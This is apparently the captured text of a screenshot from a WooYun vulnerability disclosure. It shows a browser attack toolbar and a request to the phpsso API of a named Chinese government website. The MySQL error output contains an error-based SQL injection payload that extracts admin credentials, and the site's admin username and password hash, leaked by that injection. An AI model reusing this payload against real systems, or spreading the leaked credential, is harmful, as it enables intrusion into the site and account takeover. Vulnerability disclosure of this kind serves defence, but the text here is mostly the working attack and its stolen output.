 www.gtcz.gov.cn//api.php?op=phpsso&code=b3e0UgIJUgQIBgVTBAUDUFBbWAFWAQVfAFMGCVRTAkVYVwhfQU
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
Post data
MySQL Query : SELECT * FROM `gtzy`.`v9_member` WHERE `phpssouid` = '' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x23,username,0x3a,password,0x23) FROM v9_admin limit 0,1)) from information_schema.tables
limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#' LIMIT 1
MySQL Error : Duplicate entry '#admin:4712c0194035edcbac1ee56c341907e8#1' for key 1
MySQL Errno : 1062
Message : Duplicate entry '#admin:4712c0194035edcbac1ee56c341907e8#1' for key 1
Need Help?
www.wooyun.org